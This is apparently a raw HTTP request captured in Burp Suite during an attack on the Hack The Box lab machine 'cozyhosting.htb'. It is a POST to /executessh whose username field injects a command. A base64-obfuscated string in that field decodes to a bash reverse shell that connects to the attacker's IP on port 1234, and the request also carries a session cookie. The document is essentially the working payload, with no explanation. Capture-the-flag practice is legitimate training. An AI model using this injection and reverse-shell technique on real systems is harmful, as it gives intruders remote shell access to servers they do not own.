 Request
Pretty Raw Hex
\n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 110
9 Origin: http://cozyhosting.htb
10 Connection: keep-alive
11 Referer: http://cozyhosting.htb/admin
12 Cookie: JSESSIONID=4816FD653B8CB7130307C77042DEF276
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 host=10.10.14.&username=
;{echo,YmFzaCAtaSAgPiYgL2Rldi90Y3AvMTAuMTAuMTQuOC8xMjM0ICAwPiYxCg==}|{base64,-d}|bash;